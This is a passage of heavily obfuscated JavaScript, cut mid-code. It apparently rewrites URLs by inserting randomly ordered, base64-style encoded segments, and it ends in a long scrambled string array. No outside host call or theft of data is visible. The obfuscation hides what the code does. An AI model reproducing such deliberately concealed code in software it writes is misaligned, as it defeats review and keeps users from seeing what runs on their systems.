hI[hg(0x136)](hg(0x3e1),hg(0x3e1))?[!(0x17d0+-0x42d+-0x13a2),!(0x1*0x2656+-0x1*-0x973+-0x2fc8)]:!!(_0x2f2998!=_0x147e51&&hI[hg(0x34e)](_0x33bbb6[_0x26538f(0xeba+-0xa03+-0x349,hg(0x1f9))],-0x9a7+0x17*0x19b+-0x1b46)&&_0xc1f929!=_0x58ecea&&_0x39b8f4[hI[hg(0x7ab)](_0x4de773,0xcb*-0x29+-0x2036+0x4260,hI['ndZlY'])](_0xe5e36a,_0x2a0164))||!!(hI[hg(0x60f)](_0x3fe54f,_0x37138b)&&_0x87d536[hI[hg(0x7cd)](_0x4c3c73,-0x1995+0xd*0xf3+0xeac*0x1,hg(0x1f9))]>-0x17*0x97+-0x11f5+0x541*0x6&&_0x374093!=_0x38a0cb&&_0x106952[_0x5169c2(0x1d36+-0x148c+-0x15*0x59,hI[hg(0x62d)])](_0x574f39,_0x235db8))||hI['erkdD'](_0x58c0b5,_0x12e4e2)&&hI[hg(0x34e)](_0x2461d5[_0x59f1fb(-0x6*0x463+-0x3*-0x244+0x14f4,hg(0x1f9))],-0x1*0x1c13+-0x8*0x3a4+0x3933)&&_0x4373cd!=_0x47fa44&&_0x566a57[_0x1d7b8d(0x2142+0x219*0x7+0x6a3*-0x7,'qJxT')](_0x5cc994,_0x53ee00);}return!(-0x49f+0x125a+-0xdba);}function ht(hu,hs){var hz=hH,hB={'kzzzA':function(hi,hr,hZ){return hi(hr,hZ);},'XIwzl':function(hi,hr){var hZ=Sr;return hI[hZ(0x32f)](hi,hr);},'lKYKj':function(hi,hr,hZ){return hi(hr,hZ);},'jVFXj':hz(0x1f9),'MDXwW':function(hi,hr){return hi<hr;}},hg,hF,hY,hk;function hK(hi,hr){var hZ=hz,hP={'hEAcX':function(hl,hW,hq){return hl(hW,hq);}};if('qmgvL'!=='qmgvL')return hP[hZ(0x239)](_0x3909de,_0x4fb5e0,!(0xab9+-0x2*0xb11+0xb6a*0x1));else{var hA,hC=[],hJ=hi[hB['lKYKj'](Su,0x388+0x12c2*0x1+-0x15c6,hZ(0x4cd))](B);if(hJ&&hJ[Su(-0xc61*0x1+0x64f+0xf*0x80,hZ(0x1f9))]>hr[Su(-0xa8f+0x3ae+0x84f,hB['jVFXj'])]){function hl(hq,hX){var he=hZ;for(var H0=0x1*-0x24ce+-0x10*0xa6+0x3d*0xc6,H1=hq[Su(-0x1a0+-0xf*0x51+0x7cd*0x1,he(0x1f9))];H0<H1;H0++)if(hq[H0]==hX)return!(-0x3e9+-0x195*0x9+0x1226);return!(0x1555+0x80a+-0x1*0x1d5e);}function hW(hq){var hX=hZ,he=G[Su(0x5*-0x463+0x3d6+0x1301,hX(0x570))][Su(0x1*0x2239+-0x26f7+0x219*0x3,'JjvM')](G[Su(-0xf10+-0x1198+0x864*0x4,hX(0x570))][Su(0x20be+0x8ca+-0x27d8,'arZM')]()*hq[hB[hX(0x3ea)](Su,-0x5*-0x701+-0x1*-0x12c1+-0x3458,'w0Li')]);return hl(hC,he)?hB[hX(0x636)](hW,hq):(hC[Su(-0x10e1+0x15ca+-0xc*0x44,hX(0x5bb))](he),he);}for(hA=0x1d*0xc5+0x1*-0xca5+-0x9ac;hB[hZ(0x616)](hA,hr[Su(0x22*-0x121+-0x7*0x287+0x3981,hB[hZ(0x3de)])]);hA++)hB[hZ(0x636)](hW,hJ);return hC;}return hC;}}if(hg=hK(hu,hs),hF=hg[hI['IhmSD'](Su,0x1*0x1e09+0x730*-0x1+-0x162c,hz(0x456))](function(hi,hr){return hi-hr;}),hY=[],hI[hz(0x1e8)](hF[Su(0x1076+-0x2d0+-0xc38,hz(0x1f9))],-0x1*-0xae4+0xa50+-0x1534))hY=hY[Su(0x13*-0x6b+-0x541+0xe88,hz(0x663))](hs),hY[Su(0xc45+0xc*-0x1e7+0xc48,hI['BBqLM'])](hu);else{for(hk=-0x1*0x149f+-0x2387*0x1+0x3826;hk<hu[Su(-0xf*-0x1bc+-0x76b+-0x112b,hz(0x1f9))];hk++)hF[Su(-0x1*-0xc01+0x15e3+-0x203e,hI[hz(0x29e)])](hk)!==-(0x96*-0x2d+0xf*0x1de+0x1*-0x1a3)&&hY[Su(-0x105*0x22+0x2443+0x20,hI[hz(0x33a)])](hs[hI['yhtcL'](Su,-0x1d5+-0x91+0x390,hI[hz(0x360)])]()),hY[Su(-0xd*-0x2b+0x49d+-0x3*0x1b1,hz(0x5bb))](hu[hk]);}return hY;}function hm(hu){var hs=hH,hz={'jImBT':hs(0x4f8),'YCYnR':hs(0x570),'hWlkB':function(hY,hk,hK){var hi=hs;return hI[hi(0x469)](hY,hk,hK);},'qpJUM':function(hY,hk){return hI['XktTK'](hY,hk);},'NMRTF':function(hY,hk,hK){return hY(hk,hK);},'SOSPg':hs(0x61e),'jkDSe':function(hY,hk,hK){return hY(hk,hK);},'AXpZl':function(hY,hk,hK){var hi=hs;return hI[hi(0x5d5)](hY,hk,hK);},'YpKhT':function(hY,hk){return hY+hk;}};function hB(hY){var hk=hs,hK,hi,hr,hZ,hP,hA=[],hC=[Su(-0x495+0xe2a+-0x2*0x3fd,hI[hk(0x1dd)]),Su(-0x221b+0xb*0x2d7+0x41d,hk(0x707)),Su(0x76*-0x4c+-0x8*0x483+-0x1b*-0x2a7,hI[hk(0x568)])];for(hK=-0x2*-0x368+0x2531+-0x2c01;hI[hk(0x7ac)](hK,hY);hK++)hi=G[Su(0x4c6+-0xde6*0x2+0x7fa*0x3,'4cIa')][hI['yhtcL'](Su,-0x6b*-0x4f+0xed0+-0x2e25,hk(0x61e))]()<-0x1*0x10b5+0xaf7+0x5be+0.5,hr=hi?0xa*0x97+0x7*-0x272+0x1*0xb39:-0xbe0+-0x1*-0x8d1+-0x311*-0x1,hZ=hi?0x9f8+-0x2410+0x1a*0x101:-0x1f10+-0x557*-0x2+0x1463,hP=hI['zPayB'](hJ,hC[hr])+hJ(hC[-0x2144+-0xb63+-0x2ca7*-0x1])+hJ(hC[hZ]),hA[hI[hk(0x7c5)](Su,0x1dfd+0x8e*0x2+-0x8*0x3ac,hI[hk(0x33a)])](hK===hY-(-0x25ed+-0x1*0x25e1+0x3*0x1945)?hI[hk(0x670)](hI[hk(0x535)](Su,-0x2*-0x50+0x1f85+-0x1f40,hk(0x7e7)),hP):hP+Su(-0x266c+-0x15a7+-0x2*-0x1ea1,hI[hk(0x125)]));return hA;function hJ(hl){var hW=hk;return hl[Su(-0x1d9+0x1*-0x151+-0x40c*-0x1,hz[hW(0x55f)])](G[Su(-0x348+-0x233d*-0x1+-0x1f0d,hz[hW(0x2e9)])][hz[hW(0x3a8)](Su,0x8*-0x10+0x4d*-0x16+0x8ab*0x1,hW(0x1f2))](hz[hW(0x824)](G[Su(-0x608*-0x4+-0x3*-0x25+-0x17a7,hz[hW(0x2e9)])][hz['NMRTF'](Su,0x2564+0x3f2*0x7+-0x3f52,hz['SOSPg'])](),hl[Su(-0x536*0x6+-0xc*0x335+0x17ba*0x3,hW(0x1f9))])));}}var hg=0x18d0+-0x23*-0x62+-0x1*0x2636;return typeof hu===J&&hu>-0x5cb+-0xa5e+0x1029&&(hg+=G[hI[hs(0x210)](Su,0x26e9*0x1+-0x3dd*0x5+-0x12b0,hs(0x570))][Su(-0x26e2+0x6b5+0x21ba,hs(0x1f2))](hu/(-0x1701+-0x8bb+0x1fd0))),hg+=hI[hs(0x7ab)](hF,-0x1*-0xe17+0x1516*-0x1+0x6*0x12b,-0x1df4+-0x12*0xc+0x3a*0x88),hg>=-0x1*0x1b69+0x1c7b+0x58*-0x3&&(hg=hF(0x21c6+0x8*-0x482+0x4*0x94,0x1fac+-0xcd4*-0x2+-0x394b)),hB(hg);function hF(hY,hk){var hK=hs;return G[Su(0x2688+-0x11b9+-0x13e7,hK(0x570))][hz[hK(0x7f0)](Su,0x29*-0xa9+-0x25cf+0x426d,hK(0x1f2))](G[hz['AXpZl'](Su,-0x208f+-0x1*-0x202d+0x14a,hK(0x570))][Su(0x1155+0x21ad+-0x3152,'arZM')]()*hz['YpKhT'](hk-hY,0x2403+0xc6e+0x26c*-0x14))+hY;}}function ha(hu){var hs=hH,hz={'HWuJW':function(hC,hJ){var hl=Sr;return hI[hl(0x72a)](hC,hJ);},'DxfcN':hI[hs(0x512)]};if(hs(0x794)!==hs(0x794))return _0x85c58e(_0x2e37d3[_0x1401d9(0x1cd6+0x1*-0xf0d+0xd49*-0x1,'vPRk')](0xc*0x43+-0x27*0xad+0x173d),hz[hs(0x20f)](hz[hs(0x20f)](_0x28640b+_0x468686(-0x70*-0x1+-0x619+0x67b,'sUZo'),_0x2622ff),_0x58a5b7(0x26*0x47+-0x848+-0x172,hs(0x39d)))+_0x305bca[_0x231a9f(0x1*-0x1d7d+0xcad+0x1bf*0xa,hz['DxfcN'])](_0xc3ab95)),null;else{var hB,hg,hF,hY,hk,hK,hi,hr,hZ=hI['RDlUv'](Su,-0x21b8+-0x1199+0x344c,hI[hs(0x605)]),hP=B,hA=0x1cbe+0x1fd4+0x2*-0x1e49;for(hr=hu;hI[hs(0x7ac)](hA,hr[Su(-0x5d1*-0x1+0x26*-0x47+0x627,'w0Li')]);)hY=(hB=hr[hI[hs(0x15c)](Su,0x1388+-0x54c*-0x7+-0x3819,'&O4I')](hA++))>>-0x1*-0x17c7+0x26eb+-0x22*0x1d8,hk=(0x1af6+-0x1c18+-0x125*-0x1&hB)<<-0x425*0x6+0xe7*-0x6+0x1e4c|(hg=hr[Su(-0x5c7+0xdbd+0x773*-0x1,'&O4I')](hA++))>>-0x428+0xec1+-0xa95,hK=hI[hs(0x412)]((-0x20*0x9b+0xadb+-0x4*-0x225&hg)<<0x23*0x13+-0xd*0x179+0x108e,(hF=hr[Su(0x84+0x2114+0x3*-0xb07,hs(0x5b6))](hA++))>>0xa1f*-0x1+0x2*0x126a+-0x1aaf),hi=hI['lqBNl'](0x1c27+-0x1452+-0x796,hF),G[Su(0x1*-0x683+0x1*-0x822+0x101f,hI[hs(0x3bb)])](hg)?hK=hi=0x20b+0x9f*-0x2b+0x18ea:G[hI[hs(0x4d2)](Su,-0x25c9+0x23*0x8f+0x13b6,hs(0x169))](hF)&&(hi=-0x135a*0x1+-0x5*-0x86+0x10fc),hP=hI['sIXfD'](hP+hZ[hI['MtYnl'](Su,-0x382*-0x3+-0x3*-0x783+0x202d*-0x1,hs(0x4f8))](hY)+hZ[Su(0x4c4+0x2*0x253+-0x34*0x2a,hs(0x4f8))](hk),hZ[Su(0xc58+-0x51*-0x15+-0x121b,hs(0x4f8))](hK))+hZ[Su(-0xb*0x20e+-0x704+0x1e80,hI[hs(0x7ff)])](hi);return hP;}}function hR(hu,hs,hz,hB,hg){var hF=hH;return hI['wOTkd'](hB,hg)?hu[-0xcb*-0x2e+-0x1793+0x3*-0x44d]+hu[0x2*0x8a7+-0x152d+0x8*0x7c]+hI[hF(0x400)](hs+hB+hz,hg)[hI[hF(0x7cd)](Su,-0x18e7+0x1*0x205e+0x89*-0xb,hI[hF(0x479)])](/\/\//g,Su(-0x964+-0x25e9+-0x3be*-0xd,hF(0x667))):hz[Su(0x9f0+0x2118+-0x2974,hF(0x47a))](/\/\//g,hI[hF(0x4d2)](Su,0x116*-0x1a+-0x1e40+0x3bd5,'fj#p'));}hS||(hS=Su(0x58a*0x6+-0x24aa+0x407,hH(0x13f))),hj=Sh[Su(0x4*-0x58a+-0x1735+0x2e7c,hI['zdbBm'])]();try{if(hj[Su(0xc22+0x1842+-0xbaf*0x3,hH(0x249))]()&&!hj[Su(0x4b1*0x1+-0x4*-0x490+-0x15da,'OQb5')]()&&!hj[Su(-0x1338+0xdd7+0x6f8,hI[hH(0x6f5)])]()||hj[hI['FlZkJ'](Su,0x335+0xc6b+0x4f4*-0x3,hH(0x63c))]()&&!hj[hI[hH(0x535)](Su,-0x26ee+0x1b6f+-0x20*-0x68,hH(0x5f2))]()&&!hj[Su(-0x713*-0x1+0xf16+0x1*-0x159b,hH(0x53f))]()){if(Sl(h9))return h9;}else{if(SW(h9))return h9;if(Sg(h9))return h9;if(hI[hH(0x32f)](SF,h9))return h9;}return Sk(h9,hj[hI[hH(0x2af)](Su,0x19a7*0x1+-0x2*-0x7bf+0x1b9*-0x17,hI[hH(0x74a)])]())?h9:(hG=SG[Su(-0x1c3b+0x1*-0xe81+-0x2b85*-0x1,hH(0x640))](h9,hj[hI[hH(0x701)](Su,-0x22bb+-0x23a7*0x1+0x4706,hH(0x5ad))](),0x193f+0xaca+-0x3*0xc03,-0x1*0xe4d+0x1c31+-0xde3),hG?(hv=hG[0xdd+0x874*0x2+0x11c3*-0x1],hx=ST(h9,hv),SG[hI[hH(0x31b)](Su,0x211e+-0x2360+0x2b9,hI[hH(0x334)])](hx)?h9:(hO=hI[hH(0x503)](h9[Su(-0x710+-0xa52*0x3+0x27ac,hH(0x551))](hI[hH(0x4d2)](Su,0xce9+-0x228c+0x16ce,hH(0x5c5))),-(0x65*-0x22+-0x1196+0x1f01*0x1))?h9[hI[hH(0x608)](Su,-0x181+-0xf4d*0x2+0x2099*0x1,hI['UOhRd'])](h9[Su(0x10f*0x4+-0x262a+0x2394,hI['byJlj'])](Su(0xda8+0xa7*0x17+-0x1b7e,hH(0x5c5)))):null,hI[hH(0x7ab)](hn,hS,hh)&&(hp=hI[hH(0x3c7)](SX,hh),hO=hp==null||hp===B?null:Su(-0x6f*0x51+0x4a+0x40*0x90,'!L!g')+hp),ho=hI[hH(0x590)](hO,null)?hO[Su(-0x6*-0x22d+-0x2217+0x1587,hI[hH(0x123)])](0x48c*0x5+-0x2*-0x45b+0x1*-0x1f71):null,hD=hN(hx,hS,ho,hj[hI['fAZUY'](Su,-0x2238+-0x33*0x6b+0x1*0x385c,hI['rIsKk'])]()),hD[0xdff+0xb*-0x2e6+0x11e3]?(hd=hD[0x4e+0x5c*0x9+-0x389],hL=hj[Su(0x1*0xf2+0x5b3*0x3+-0x136*0xe,hI[hH(0x6f0)])](),hE=hj[Su(0x1ac7+-0x2be*0x7+-0x1*0x5fe,hH(0x16c))](),hd?(hL=hj[Su(0x996+0x2247+-0x2*0x152e,hH(0x5f2))](),hE=hj[Su(-0xf1*0x25+-0x1*0x1e13+-0x31e*-0x15,hH(0x53f))](),S2[Su(0x1c6d*0x1+-0x170f+-0x47f*0x1,hI[hH(0x52b)])](hO)&&(hx+=hO,hO=Q)):S2[Su(-0xab4+-0x623*-0x4+0x453*-0x3,hH(0x7da))](hO)&&hO!==B&&hO[Su(0x2*-0xcfa+0xb9b*0x1+0xf3b,hH(0x4f8))](0x79*0x39+-0x1595+-0x55c)===hI[hH(0x587)](Su,0x1*0xde5+0x1*-0x8aa+-0x82*0x8,hH(0x5c5))&&(hj[hI[hH(0x7c5)](Su,0x1*-0x2d9+-0x1e9*-0x11+-0x1c49*0x1,'1&9Z')]()||hj[Su(0xbd2+0x451+-0xf5f,hH(0x63c))]())&&(hO=Su(0x7*-0x4bb+-0x4f*0x44+0x2*0x1b5f,hH(0x298))+hO[hI['bYdDs'](Su,0x246c+-0x1*-0x165a+-0x1*0x3a48,'zKLI')](0x1a2b+0x1a35*0x1+0x1175*-0x3)),hw=hm(hx[Su(0x136d*0x1+-0x1d9+0x1026*-0x1,hH(0x1f9))]),hU=hw[hI[hH(0x4d2)](Su,-0x145+-0x1b92+0x1e45,hI[hH(0x292)])],hf=hw[hI[hH(0x5fb)](Su,-0x72*-0x2a+-0x8cb*-0x3+-0x2beb*0x1,hI[hH(0x360)])](),hy=hw[Su(-0x1cea+0x574+0x18a0*0x1,hH(0x2f5))](),hc=[],hc[Su(0x2e*-0x28+-0x1a69+0x2352,hI['BBqLM'])](hy),hM=ht(hx,hw),hM[hI[hH(0x587)](Su,0x1*-0x86+-0x262c+0x1*0x286b,'zUWj')](hf),hV=hc[hI[hH(0x680)](Su,-0x1667+-0x19dd+0x319a,hH(0x663))](hM),hb=hV[hI[hH(0x210)](Su,-0x35*-0x1+-0x130c+0x1364,hI[hH(0x5dd)])](B)+hU,hQ=hI['uMvNW'](ha,G[hI[hH(0x69d)](Su,-0x1b1d+0x256e+-0x985,hH(0x291))](hb)),hT=S2[Su(-0x13b9+-0x20e8+-0x20*-0x1ac,hH(0x7da))](hO)?hI['gEtlg'](hI[hH(0x739)](hR,hG,hv,hQ,hL,hE),hO):hR(hG,hv,hQ,hL,hE),hd?!hj[Su(0x3c5*-0x6+0x27*-0x19+0x1b31,hH(0x63c))]()||hj[Su(0x11d9+0x53*0x23+0x8b*-0x33,hI[hH(0x79c)])]()||hj[hI[hH(0x64a)](Su,0x2111+-0x2ae*-0xa+-0x879*0x7,'uZoH')]()?hT:hI[hH(0x641)](SV,hj[Su(0x21c0*0x1+0x82f*-0x2+-0x109e,hI[hH(0x846)])]())+hT:!hj[Su(-0x17d*-0xd+0x1385+-0x2587,hI[hH(0x411)])]()||hj[Su(-0x1348+-0x17f7+0x2c56,hH(0x65d))]()||hj[Su(0xcac+0xc1*-0x20+0x173*0x9,'RNqz')]()?hT:hI['sIXfD'](SV(hj[Su(0x126a*0x1+-0x148e+-0x37b*-0x1,hH(0x249))]()),hT)):h9)):h9);}catch(hu){return h9;}}function h0(h9,hS){var hh=Sr,hH={'kCEsv':hh(0x678),'YMFRS':'!awN','yYsZF':hh(0x454),'YOCRs':hh(0x460),'NksWi':function(hd,hL,hE){return hd(hL,hE);},'ePzsI':function(hd,hL){return hd===hL;},'HzTWK':hh(0x54a),'kPkzv':function(hd,hL,hE){return hd(hL,hE);},'dhWrG':hh(0x7e4),'drGUS':function(hd,hL,hE){return hd(hL,hE);},'bJChR':'!L!g','JioGZ':function(hd,hL,hE){return hd(hL,hE);},'Ydjkn':hh(0x162),'QooMW':function(hd,hL,hE){return hd(hL,hE);},'gkysL':function(hd,hL,hE){return hd(hL,hE);}},hI,hj,hG,hv,hx,hO,hp,ho,hD;return h9[Sh[Su(-0x1f*-0x1c+0x620+0x2*-0x3fd,hh(0x460))][Su(-0x4*0x1b4+-0x1b1f+0x22e3,hH[hh(0x5d0)])]]!==Q?h9[Sh[Su(-0x3*0x571+-0x10a0+0x227d,hh(0x460))][Su(-0x8*-0x278+0xa73+0x1*-0x1d3f,hh(0x678))]]:(hI=Sh[Su(0x49*0x26+0x1*-0x1fed+-0xb63*-0x2,hh(0x4e5))](),hI?(hj=h9[Sh[Su(0x7ad*0x5+-0x1*0x1fb2+-0x1*0x525,hh(0x460))][Su(-0x1d3c+-0x171c+0x355e,hh(0x71b))]],hG=h9[Sh[Su(0x1ace+0xf90*0x1+-0x28d4,hh(0x460))][Su(-0x15*0x157+0x1*0x25ba+-0x7d8,hh(0x75d))]],S2[Su(0xa45*-0x1+-0xdb*0xb+0x1555,'!awN')](hj,Su(-0xe0+0x2cf*-0x2+-0x8*-0x103,hh(0x510)))||S2[Su(-0x1268+-0x26cd+0x3adc,hH[hh(0x171)])](hj,Su(0x165d+0xbd6+-0x2158,hH[hh(0x2d4)]))?null:h4(hj)?(h9[Sh[Su(0x3*-0x3a4+0xbb9+0xbd,hH['YOCRs'])][hH['NksWi'](Su,-0x1bf7+0x8e*0x28+-0x6f5*-0x1,hh(0x745))]]===Q&&hH[hh(0x176)](hG[Su(0xba*-0x3+-0x2*0xf2c+0x2140,hH[hh(0x21e)])](),Su(-0xafd*-0x1+0x9*0x1fd+-0x1c49,'4sM8'))&&(hv=SM(hj),h9[Sh[Su(-0xda*-0x29+0x146*0x1b+-0x43c2,hH[hh(0x529)])][hH[hh(0x338)](Su,0x11cb*0x1+0x1e9b+-0x2f38,'lrp3')]]=hv[Su(0x117+-0x5da+0x669,hh(0x551))](SH)!==-(-0x7ad+0x179b+-0xfed)||SG[hH[hh(0x338)](Su,-0xd*0x29d+-0x89b*0x2+0x33de,hH[hh(0x25b)])](hv)),h9[Sh[hH[hh(0x16a)](Su,0x1798+0x9*0x2a+-0x1788,hh(0x460))][Su(0x7eb+0x1*-0x12bb+0xbfe*0x1,'lrp3')]]?(hx=hj[Su(0x63a+-0x23dd*0x1+-0x1f49*-0x1,hh(0x551))](Su(-0x1a49+-0xb*0x104+0x26a0,hH[hh(0x763)])),hO=hx>-(0x1952*0x1+0x52f*-0x1+-0x1422)?hj[hH[hh(0x303)](Su,0xae+0xee*0x2+-0x20c,hH[hh(0x75a)])](hx+(0x2*-0x407+0x5f5*0x2+-0x149*0x3)):null,hp=hI[hH['QooMW'](Su,-0x1*-0x2fd+-0x1*0x97d+0x753,hh(0x6e9))](),ho=hI[hH[hh(0x338)](Su,-0x1f74+-0x11ea*-0x2+-0x3cd,hh(0x557))](),hD=h3(hp,ho,hS,hj,hG,hO),h9[Sh[Su(0x1*-0x20db+-0x5*0x1+0xa*0x371,hH[hh(0x529)])][hH[hh(0x269)](Su,0x2*-0xc22+0x2*0x6ed+0xb5e,hh(0x678))]]=hD,hD):null):null):null);}function h1(h9,hS){return null;}function h2(){var h9=['vTNrh','LRQQU','MmuaR','avodH','EHD2','TFZhA','wrdSL','nMNou','ipoPZ','cuoOQ','xfy','QqjqT','ggUj','sGTeH','nEYo','hhCpx','zHhfE','us8W','rFUrE','lrp3','EmoV','Yocad','WPldTCoaW6NcUhC','JteZe','fXFPf','uUPR','jCYys','QYGy','AcCoP','kbMVh','sDRcv','kJLmW6WGWQOLk8kGFmkBCKJcHXG','unvOt','YTvwt','tFQo','Sct9','^vy%','W6rj','sfmIF','0s9@','Ydjkn','FJUcI','u40K','Mc9i','npupT','TANER','jsN2','stAZ','MnkdZ','bJChR','WRBdNI7dN3NdVKVdQ8oS','NCTLt','UPVR','umoL','wmAIg','pJAhp','sUZo','!k96','pWnJX','rGyxH','Z67A','xAPXH','INBxS','Krnnq','tHVP','yvhcKWpdVs4/W6RcGCks','ocTEu','uFFlY','WPZcGmoAW5tdGbdcPMm','elnop','vyDp','yLOKN','W60oW6xcV2RcMMrf','bijEm','jqC','3Yqm','rFFmM','PkGQ','fxjtW','dyYmR','UAyWV','TSmmW','EEgsl','KjGro','tSmhU','w7Cx','umkOR','WO9bW5T5','cVyYU','BWJdI2FcKWe','AbGqC','kKNcPCoSW69TeGxcQ8omWRDoeeX4DW','KLkJm','gCthS','ZrnCy','bBV5','EMuw','pAnEm','zLSzm','QNlLX','TevxM','mzGAy','mjTIx','ynEew','eGm0','vSoyW5TBmmozb8kpWQ4eW7hdK8oqW6ehW7lcGmo4','PTmRZ','dCGRX','MtBTZ','IhOTl','AGRHG','blroj','vGnF','w3oM','dXofh','sjPu','ULmKO','eihhL','sxRK','zaHuG','WPpcR8osimouW4W','IhmSD','Ubxyj','YjmOz','eUqtt','W7i','TBBIl','QTCYz','fLYkI','PzZbQ','FBsVB','wraaj','mbdPK','uhTLL','RFdvz','omoioConWRnxWR7dIWZdMx84W7m','Zcnmv','ortHj','cwjGH','ABWic','SGKbh','NwXVs','XSVJs','dX4','BAuH','nRaxy','zhEAL','dWhhQ','CzNJ','oX&F','ofVIE','M9It','nomCp','rnwSw','iswec','JzLJf','ezmqB','mc6k','sSEzr','YSSV','WPZdUCongMtdHCoqDq','XAvmE','q0m','kSZoi','mmoA','xMEpS','W5tcMW','z8k9','wzyg','tOLvg','WOC','@NNc','htoxp','IpjoM','DZQcS','hGGoU','DHSwh','VKJuJ','dUba','TVBHs','HHafF','L9cq','WOnE','VbHXc','BMIF','pYZAM','aXQuk','HNyCL','jxVsu','W4ZcL2xcIqe','jkDSe','BUghx','TfWEa','W7hcRqq','ssIrG','TQzbe','flwcV','YdGQz','W7/cKW','pTluY','zSYlR','qI8CW4X5qLZcL8kdvH/dU8kI','IkcF','ctGJs','TKICw','pPDIL','xnehC','leEQS','xekp','DjlTc','W7BdGLqeia','WP8','FI%s','GzIgW','FwVWY','boWlA','SuBBA','AqVPj','HprNH','dVKQI','ieXZb','XioEj','pGVtb','SrQNM','wGJKx','gpQCh','lJnCT','OsoHF','AVkww','fIkAw','p24g','ahISu','IYTzc','rcbFP','mCUut','wiFzk','A3%G','WRuPBWZcO1K','xnUWz','sh4a','TQKPD','WXsUp','qpJUM','FvbL','eKlGj','GJlUF','pvfm','YGYtZ','p5&v','pWoZc','SDgkR','MdovP','hlUF','W7Hl','zqPsP','TqJuA','LlWau','Mptrx','DJqoZ','qvC','fXjUY','WnMDG','nSVqB','9q@A','x8j9','Wohuw','ZLoGf','570493IbgTOh','w8i4','KewKh','sSxav','FmSh','W4ykDtpdVeO','MUlMb','WyGCM','6Cno','IDxZZ','dijNA','vEevR','YGkfz','xrmRP','CpHdh','QfCmT','QXUT','QjgDy','Cpqri','odz+WRZdSq','SIGMw','rMYnQ','UOhRd','MAq2','ZVptF','vWmHZ','gLICK','W9e&','gKpcF','MZivk','lmo/WO3dUwxcKeS','FYPZi','vLGmN','#qBh','WOrwW4mxW7FdQCoRWRhdMIFcQhK','JlZrZ','jEQjg','W5pdSKCMBW','ymrFr','yBOhZ','RwPf','pixQF','snYMG','nPwar','jMKj','rtgLz','ItgrJ','QuaOo','%13@','WOmX','4sM8','jkNRY','mFgXI','XfICL','ZR6W','mUhUM','emkbW5ldNNm7','mquDt','iKZgt','igCDS','NXJVy','pUTqK','KUWe','ecoFe','VmvEf','slzWQ','atJjq','zzlCJ','wXmum','CZXMoxe7WRePWPCuWRe','dMtkE','sxTuN','PyBDe','fromCharCode','XbJiA','VEmRg','azXXA','KOtKz','cqEUi','EfWEJ','p2Cl','nNYbj','dGrwI','CSkJ','jPZMh','zKLI','KyDXi','pMNlI','LbWEy','bMzln','gjwaX','IDfnH','A%kg','drGUS','FhEwg','RNqz','UnwSe','EkoQ','T4K0','dyKHI','YMFRS','iDzNI','fWzZK','WPS','rIuwG','ePzsI','WQW','VEmok','gQUWy','mRgVo','krLZJ','^b2r','PKmcx','uqFts','knHim','SMMJH','MqkMC','GDPcF','aIlJX','HgRTw','siGKP','lywMZ','ycpLW','YCUps','OXRDH','wKHvy','cebxu','VSeAD','UjbDx','ZfRHY','u&tb','rgBRi','length','WRK','VbKNV','ejfz','WPJcQq','Ngxcx','cVDTf','YardG','MePuc','mre','DWe','aicKV','zSCPK','FlgMU','c8kj','pNXzQ','SUDLa','gwcUa','vwwDu','19356nPtdDn','yJSgc','W4ikWOWF','rDJAV','2Xb0','UjbXp','wCfGk','pZVFM','W7pdO2xcSq','kPkzN','cmxnF','sgbkD','MWooZ','muEmx','fOzB','uTDGn','h1pcSmoJWQC6q8kTWPStW6/cNCkaW6ZdTGf5W5VdIgVdMG','XFeFh','hr0Hy2HVW6vWW7JcSCok','PVWYf','wYWTm','bYYRZ','tSk/W7C','FpAIe','yiVcE','NDPYz','QgfBW','btAMV','EKbSu','ElyDS','RPuma','GRsfG','tPnVf','fowgx','HSLRI','BknCX','ocnZWPa','BsHem','Tykrp','TNPgi','W6pcJCkarW','JMgIo','pJtwM','eaiMt','OjlNP','CsEDE','njbSr','7hm8','SVlnY','UFkAu','DNNjI','AwXgA','KrjZG','PdpTe','vgMPT','SiVla','VjvGb','ZwqNM','MzuJW','SzuBv','VbQbK','fHbRJ','o8oqA8obW5LsW7hcMSkz','W5i','QGDgK','JlFet','KuJKu','AwGBW7tdRSk/W5ZdVSkhFCoFua','jEKWe','hOKrR','AfJMQ','R!pI','fWxTC','JESIe','UwjVq','aL8+','MLVEc','DxfaV','JjvM','YnBh','OhHND','Lhurz','wbhGn','kZjLm','dhFcT','w0Li','cYxTJ','zAflL','uOOzd','cIlCC','qLuZF','gHciu','WRWE','5Lgo','pfS','NpAox','aynD','CCiXI','oOnGQ','jveJD','CapYn','mNWoV','UuGpX','zIzJg','hvH4BM3dHa','%0Nn','FFhhU','HWuJW','eZLwY','DDxTR','dxNDo','WgEfZ','xDmct','FdLnL','W5a','rehrU','afGNn','W71c','JYOZf','qtUOg','sMFWk','RjZIm','HzTWK','HpEwx','rzFXr','xePM','ThlDB','PSwpD','MwPT','fVTnM','YzCkw','SzeK','g3Y5','W57dTCoy','OheHs','abJMv','6k40','VZTMr','gzeOR','qrCgY','mHkdH','GHuIa','uFLOb','OJtAk','JVPLj','Usuik','dVQcA','UB3J','ZBHld','hEAcX','RPKx','nYMf','NWLGD','m1vJ','AeHj','JZXDl','AsNcKG','gQMGR','Utiz','wvIbX','EY!R','cFtb','IcYuL','FjVgd','peDzI','1&9Z','qTMMy','wSoyW6b2','DaeNv','OpMgv','WBiTr','bPzPu','RaydX','UuYnD','XhJlK','b5K4','hwbKb','T4sk','KSBpw','XDhQb','JgJNs','CPvNv','jMQv','dhWrG','CgoS','FOAph','eVcMy','W6BdTq','DewBD','rSoZWRlcQXRdRW','push','853302emTjny','JPWQI','W7nE','ubJvT','KpVSh','lVEud','gkysL','ULghX','MIYVr','vmkv','CmaxK','ZWrVF','mmo0','tTrZw','NSFza','vtWxP','Stcms','W4Sq','3v@j','AZdTM','ECovW5WEW70','qlBtZ','hXCqZ','rfMrh','7t#F','xbxBe','YHiYw','OzhYr','W5NcNmkEw1jfj8ktdSoW','eAiAf','p8kWAaXRfmoIrG0BW6blWQX8WQfbWRGY','UEo1','CZNpY','IpviP','SYqgd','lZ2c','WRCR','FvLUf','JTuZn','WQfQW5eGW4e','nkEGS','pTFGw','KSIbX','LyvRX','OoHFs','nPSJ','#E8i','HQDCu','PeHXZ','WqnfD','xYrht','^NYk','MgXoq','bD0O','xHbgO','Vupdl','MivKU','NzAlH','HxKIg','byJlj','UVITP','XsPYk','kYpTH','wlwlf','charAt','wdmPo','cMZeD','QrrQE','fvPBk','WBwMT','LfSSd','yclQ','W77dRdhcPmoMECkwW40','xovsk','LsaSr','AMuWr','WfrUV','Xkvf','!i3a','qAnsD','KiJXE','cOFqM','NbzRB','xurJP','QeRFK','toXml','QyDu','Opuqs','jjWli','FNiHh','18MmFEKS